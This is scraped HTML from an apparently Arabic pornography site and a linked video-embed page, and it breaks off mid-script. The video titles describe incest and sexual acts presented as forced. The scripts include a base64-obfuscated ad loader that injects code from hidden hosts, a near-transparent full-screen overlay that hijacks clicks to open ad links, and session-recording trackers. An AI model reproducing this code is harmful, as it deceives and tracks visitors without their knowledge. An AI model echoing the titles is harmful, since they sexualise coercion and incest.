</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="4385"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2022/12/01/%d9%88%d8%a7%d9%84%d8%af-%d8%b2%d9%88%d8%ac%d9%87%d8%a7-%d9%8a%d9%86%d9%8a%d9%83%d9%87%d8%a7-%d8%ba%d8%b5%d8%a8-%d8%a8%d8%b3%d8%a8%d8%a8-%d8%ae%d8%b7%d8%a7-%d8%a7%d8%ae%d8%aa%d9%87%d8%a7-%d8%a7%d9%84/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2022/12/223.jpg" alt="والد زوجها ينيكها غصب بسبب خطا اختها الممرضة &#8211; سكس محارم">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2022/12/01/%d9%88%d8%a7%d9%84%d8%af-%d8%b2%d9%88%d8%ac%d9%87%d8%a7-%d9%8a%d9%86%d9%8a%d9%83%d9%87%d8%a7-%d8%ba%d8%b5%d8%a8-%d8%a8%d8%b3%d8%a8%d8%a8-%d8%ae%d8%b7%d8%a7-%d8%a7%d8%ae%d8%aa%d9%87%d8%a7-%d8%a7%d9%84/" title="والد زوجها ينيكها غصب بسبب خطا اختها الممرضة &#8211; سكس محارم">
			<span class="title">والد زوجها ينيكها غصب بسبب خطا اختها الممرضة &#8211; سكس محارم</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 338948</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 71%</span>
												<span class="duration">31:14</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="5005"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2023/09/14/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d8%a8%d9%86%d8%a7%d8%a1%d9%87%d8%a7-%d8%b3%d9%83%d8%b3-%d8%ad%d9%88%d8%a7%d9%85%d9%84/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2023/09/346.jpg" alt="علاقة الام الحامل مع ابناءها &#8211; سكس حوامل">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2023/09/14/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d8%a8%d9%86%d8%a7%d8%a1%d9%87%d8%a7-%d8%b3%d9%83%d8%b3-%d8%ad%d9%88%d8%a7%d9%85%d9%84/" title="علاقة الام الحامل مع ابناءها &#8211; سكس حوامل">
			<span class="title">علاقة الام الحامل مع ابناءها &#8211; سكس حوامل</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 300427</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 72%</span>
												<span class="duration">02:09:00</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="5649"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2024/12/24/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%82%d8%a7%d9%85%d8%aa-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae-%d8%a8%d8%a5%d8%ba%d8%b1%d8%a7%d8%a6%d9%87-%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%a7%d8%b1%d9%85/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2024/12/478.jpg" alt="عندما قامت زوجة الأخ بإغرائه &#8211; سكس محارم">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2024/12/24/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%82%d8%a7%d9%85%d8%aa-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae-%d8%a8%d8%a5%d8%ba%d8%b1%d8%a7%d8%a6%d9%87-%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%a7%d8%b1%d9%85/" title="عندما قامت زوجة الأخ بإغرائه &#8211; سكس محارم">
			<span class="title">عندما قامت زوجة الأخ بإغرائه &#8211; سكس محارم</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 361894</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 76%</span>
												<span class="duration">01:48:59</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="5583"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2024/10/03/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d9%82%d8%b7-%d9%85%d8%b9-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d8%a8%d9%8a-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a-%d9%85%d8%ad%d8%a7/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2024/10/460.jpg" alt="ثلاثة أيام فقط مع زوجة ابي &#8211; رومانسي محارم">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2024/10/03/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d9%82%d8%b7-%d9%85%d8%b9-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d8%a8%d9%8a-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a-%d9%85%d8%ad%d8%a7/" title="ثلاثة أيام فقط مع زوجة ابي &#8211; رومانسي محارم">
			<span class="title">ثلاثة أيام فقط مع زوجة ابي &#8211; رومانسي محارم</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 551597</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 86%</span>
												<span class="duration">02:16:23</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="4389"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2022/12/02/%d8%a7%d9%84%d8%a7%d8%a8-%d9%8a%d8%aa%d8%ad%d8%b1%d8%b4-%d8%a8%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d9%81%d9%8a-%d9%88%d8%ac%d9%88%d8%af-%d8%b2%d9%88%d8%ac%d9%87%d8%a7-%d8%b3/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2022/12/224.jpg" alt="الاب يتحرش بزوجة الابن في وجود زوجها &#8211; سكس في المطبخ">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2022/12/02/%d8%a7%d9%84%d8%a7%d8%a8-%d9%8a%d8%aa%d8%ad%d8%b1%d8%b4-%d8%a8%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d9%81%d9%8a-%d9%88%d8%ac%d9%88%d8%af-%d8%b2%d9%88%d8%ac%d9%87%d8%a7-%d8%b3/" title="الاب يتحرش بزوجة الابن في وجود زوجها &#8211; سكس في المطبخ">
			<span class="title">الاب يتحرش بزوجة الابن في وجود زوجها &#8211; سكس في المطبخ</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 212606</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 74%</span>
												<span class="duration">12:15</span>			</div>
		</a>
	</div>
</div>

					</div>
				</div>
			</div>
						<div class="text-center">
				<a class="btn btn-primary" href="https://japanesesxxx.com/category/%d8%b3%d9%83%d8%b3-%d8%aa%d8%ad%d8%b1%d8%b4/">عرض المزيد</a>
			</div>
					</section>

			
					<section class="single-video-comments">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6 mx-auto">
						
<div class="comments-area" id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/24/%D8%B2%D9%88%D8%AC%D8%A9-%D8%A7%D9%84%D8%A7%D8%A8%D9%86-%D9%84%D8%A7-%D8%AA%D8%B3%D8%AA%D8%B7%D9%8A%D8%B9-%D8%A7%D9%86%D9%87%D8%A7%D8%A1-%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A9-%D9%85%D8%B9-%D8%AD/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://japanesesxxx.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="form-group comment-form-comment">
	    <label for="comment">Comment <span class="required">*</span></label>
	    <textarea class="form-control" id="comment" name="comment" aria-required="true" cols="45" rows="8"></textarea>
	    </div><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="email" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="url" value="" size="30"></div>
<div class="form-group form-check comment-form-cookies-consent"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label class="form-check-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4739' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</div>
				</div>
			</div>
		</section>
			</div>
<div id="wrapper-footer">
	<div class="container">
		<div class="row text-center">
			<div class="col-md-12">
				<footer class="site-footer" id="colophon">
											<div class="footer-menu-container">
													</div>
										<div class="clear"></div>
					<div class="site-info">
						2026 - سكس ياباني مترجم. All rights reserved. Powered by WP-Script.com					</div><!-- .site-info -->
				</footer><!-- #colophon -->
			</div><!--col end -->
		</div><!-- row end -->
	</div><!-- container end -->
</div><!-- wrapper end -->
</div><!-- #page we need this extra closing tag here -->
<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
//# sourceMappingURL=lazyload.min.js.map
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kolortube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://japanesesxxx.com/wp-content/themes/kolortube/js/theme.min.js?ver=1.6.0.1766357477" id="wpst-scripts-js"></script>
<script type="text/javascript" src="https://japanesesxxx.com/wp-content/themes/kolortube/js/slick/slick.min.js?ver=1.8.1" id="wpst-slick-js-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"//japanesesxxx.com/wp-admin/admin-ajax.php","nonce":"b2fd0714e2","ctpl_installed":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://japanesesxxx.com/wp-content/themes/kolortube/js/main.js?ver=1.0.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://japanesesxxx.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://japanesesxxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://japanesesxxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<script type='text/javascript' src='//charmingpoliteinjunction.com/bc/e9/80/bce9801aff562ddff00bd2c0e9c2b339.js'></script>


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var p=window,c="eb75fc0c944a1ddc26c6d37448a4d359",o=[["siteId",970-438-383+4678059],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],r=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL0NUVGJUL0svc2hpZ2hsaWdodGpzLWxpbmUtbnVtYmVycy5taW4uanM=","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvbWpzcy5taW4uanM=","d3d3LmJsaGl4cWFpZWZydy5jb20vU1BLdS91US9laGlnaGxpZ2h0anMtbGluZS1udW1iZXJzLm1pbi5qcw==","d3d3Lm5xcGVsb2dvY3pzdXR0LmNvbS91anNzLm1pbi5qcw=="],i=-1,q,l,z=function(){clearTimeout(l);i++;if(r[i]&&!(1792691420000<(new Date).getTime()&&1<i)){q=p.document.createElement("script");q.type="text/javascript";q.async=!0;var v=p.document.getElementsByTagName("script")[0];q.src="https://"+atob(r[i]);q.crossOrigin="anonymous";q.onerror=z;q.onload=function(){clearTimeout(l);p[c.slice(0,16)+c.slice(0,16)]||z()};l=setTimeout(z,5E3);v.parentNode.insertBefore(q,v)}};if(!p[c]){try{Object.freeze(p[c]=o)}catch(e){}z()}})();
/*]]>/* */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a111739e3914409b0b16c8b4e7f9a72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kjamovies.site/e/8vo84uz0z795
body_size: 8606
content:
<HTML>
	<HEAD>
	<title>281</title>
	<meta name="description" content="281">
    <meta name="keywords" content="281">
	<meta name="robots" content="nofollow, noindex">
	<link rel="stylesheet" href="/css/main.css">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#FFF">

	<script src="/js/jquery.min.js"></script>
	<script src="/js/xupload.js"></script>
	<script src="/js/jquery.cookie.js"></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TL7NH453R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TL7NH453R');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E2BG6CPV2J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E2BG6CPV2J');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
	ym(102872415, "init", {
		 clickmap:true,
		 trackLinks:true,
		 accurateTrackBounce:true,
		 webvisor:true
	});
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/102872415" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

	<script>
	$.cookie('file_id', '205597', { expires: 10 });
	$.cookie('aff', '158', { expires: 10 });
	$.cookie('ref_url', 'japanesesxxx.com', { expires: 10 });

	var pickDirect = function(idads,link) {
		var d = document.createElement('script');
							d.textContent  =  `var  __directlink${idads}={
								init:function() {
									var link = '${link}';
									var div = document.createElement('div');
									var h = window.innerHeight, w = window.innerWidth;
									div.setAttribute('style', 'position:fixed;inset:0px;z-index:2147483647;background:black;opacity:0.01;height:'+h+'px;width:'+w+'px;cursor:pointer');
									div.onclick = function () {
										this.parentNode.removeChild(this);
										window.open(link, '_blank');
									};
									document.body.appendChild(div);
								}
							};
							__directlink${idads}.init();`;
							document.body.appendChild(d);
	}
	</script>
	</HEAD>
	<BODY topmargin=0 leftmargin=0 style="background:transparent;">
	
	
	
	
	
		<div style="position:relative;">
			<div id="adbd" class="overdiv">
				<div>
					Please turn off AdBlock to view this video!
					<p>
						<a href="#" onclick="location.reload();" class="btn">Reload Page</a>
					</p>
				</div>
			</div>
	
		<script type='text/javascript' src='/player/jw8/jwplayer.js?v=7'></script>
                <script type="text/javascript">jwplayer.key="ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";</script>
                <script src="/js/localstorage-slim.js"></script>
                <div id='vplayer' style="width:100%;height:100%;text-align:center;"><img src="https://pixoraa.cc/8vo84uz0z795_xt.jpg" style="width:100%;height:100%;"></div>
                <style>
                .jw-icon-display, .jw-text, .jw-button-color, .jw-time-tip {color:#1db0ef !important;}
                .jw-time-tip span {background:#1db0ef !important; color: #fff !important;}
                .jw-featured, .jw-rightclick {display:none !important;}
                div.jw-icon-rewind {display:none;xdisplay: inherit;}
                .jw-display-icon-container .jw-icon-inline { display: none; }
                </style>
                
	
		</div>
	
	
	
	
	<script type='text/javascript'>eval(function(p,a,c,k,e,d){while(c--)if(k[c])p=p.replace(new RegExp('\\b'+c.toString(a)+'\\b','g'),k[c]);return p}('b 7t=[];b o={"1l":"1m://82.fl.2f/1l/81/80/7z/7y.fk?t=fj-fi&s=3m&e=fh&f=2s&fg=3t&i=0.4&ff=63&fe=3t&fd=3t&fc=fb","1c":"1m://82.fa.f9/3t/1c/81/80/7z/7y.f8"};1h("f7").f6({f5:"1",f4:[{1t:o.1i||o.1c||o.1l,38:"37"}],f3:"1m://7x.cc/f2.7w",5s:"52%",5r:"52%",f1:"f0",ez:"ey.60",ex:\'ew\',ev:{eu:{3s:"#2k",et:"#2k"},es:{er:"#2k"},eq:{3s:"#2k"}},ep:"16",q:[{1t:"/dl?3n=eo&1y=en&em=1m://7x.cc/el.7w",ek:"ej"}],5b:{ei:1,eh:\'#7u\',eg:\'#7u\',ef:"ee",ed:0,ec:\'52\',},"eb":{"ea":"7r","e9":"e8"},\'e7\':{"e6":"e5"},e4:"e3",e2:"1m://e1.2f",e0:{},dz:16,5a:[0.25,0.5,0.75,1,1.25,1.5,2]});b 4x,50;b dy=0,dx=0,dw=0;b j=1h();b 3p=0,2g=0,dv=0,p=0;$.du({ds:{\'dr-dq\':\'dp-do\'}});j.1g(\'7s\',k(x){a(5>0&&x.1r>=5&&50!=1){50=1;$(\'2e.dn\').dm(\'dk\')}b 